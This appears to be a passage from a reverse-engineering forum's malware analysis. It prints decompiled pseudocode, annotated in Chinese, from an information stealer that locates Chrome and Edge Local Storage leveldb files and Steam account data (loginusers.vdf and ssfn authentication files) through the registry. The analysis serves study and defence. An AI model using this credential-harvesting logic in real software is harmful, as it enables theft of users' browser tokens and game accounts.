 for ( j = *(v10 + 0x28); j != v11; j = *(j + 8) )// 遍历 chrome 与 edge 浏览器
{
lstrcpyW(web_data_path, (j + 0x30)); // C:\\Users\\Administrator\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Web Data
default_dir = wcsrchr(web_data_path, '\\');
if ( default_dir )
{
Local_Storage_leveldb = ff_decrypt(::Local_Storage_leveldb);// Local Storage\\leveldb
lstrcpyW(default_dir + 1, Local_Storage_leveldb);// C:\\Users\\Administrator\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Local Storage\\leveldb
ff_tls_0();
if ( GetFileAttributesExW(web_data_path, GetFileExInfoStandard, FileInformation) )
{
if ( (FileInformation[0] & 0x10) != 0 )
ff_find_ldb_log_0(&v20, web_data_path, 0, j + 0x10);// 寻找 .ldb 和 .log 文件
}
}
}
reg_steam = ff_decrypt(::reg_steam); // \\Registry\\Machine\\Software\\Valve\\Steam
if ( !ff_NtOpenKey(reg_steam, 0, 1u, &hKey) )
{
memset(path, 0, 0x208ui64);
SourceModInstallPath = ff_decrypt(::SourceModInstallPath);
if ( !ff_NtQueryValueKey(hKey, SourceModInstallPath, 0i64, 0i64, path, &len)// SourceModInstallPath
&& GetFileAttributesExW(path, GetFileExInfoStandard, &FileInformation)
&& (FileInformation.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) == FILE_ATTRIBUTE_DIRECTORY )
{
path_1 = path;
}
else
{
len = 0x104;
memset(path, 0, 0x208ui64);
v5 = ff_decrypt(qword_14013D1C8);
if ( !ff_NtQueryValueKey(hKey, v5, 0i64, 0i64, path, &len) && GetFileAttributesExW(path, GetFileExInfoStandard, &FileInformation) )
{
v6 = path;
if ( (FileInformation.dwFileAttributes & 0x10) != 0x10 )
v6 = 0i64;
path_1 = v6;
}
}
RegCloseKey(hKey);
}
path_len = lstrlenW(path_1);
if ( path_len )
{
path_end = (path_len - 1);
if ( path_1[path_end] == '\\' )
path_1[path_end] = 0;
}
path_len_1 = (lstrlenW(path_1) + 1);
loginusers_vdf = ff_decrypt(::loginusers_vdf);// \\config\\loginusers.vdf 账号信息
lstrcatW(path_1, loginusers_vdf);
ff_tls_0();
if ( GetFileAttributesExW(path, GetFileExInfoStandard, &FileInformation) && (FileInformation.dwFileAttributes & 0x10) != 0x10 )
{
ff_set_2(v20);
v18[0] = v18;
v18[1] = v18;
sub_14004C854(path, v20, v18);
config = ff_decrypt(::config); // \\config
lstrcpyW(&path_1[path_len_1 - 1], config);
ff_get_ssf_vdf(v20, path, v18, 1); // 匹配 ssfn 登录验证文件与和 .vdf 文件
吾爱破解论坛
www.52pojie.cn